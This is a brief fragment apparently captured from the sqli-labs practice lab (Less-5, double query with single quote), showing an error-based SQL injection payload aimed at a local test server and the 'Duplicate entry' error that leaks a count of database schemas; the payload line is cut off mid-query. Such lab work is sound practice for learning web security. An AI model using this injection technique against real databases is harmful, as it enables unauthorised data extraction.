 Less-5 Double Query- Single Quote
127.0.0.1/Less-5/?id=' union select 123, count(*), concat('~',(select count(*) from information_schema.schemata),'~', floor(rand()*2)) as a from
Welcome Dhakkan
Duplicate entry '~5~0' for key ''
SQLI DUMB SERIES-5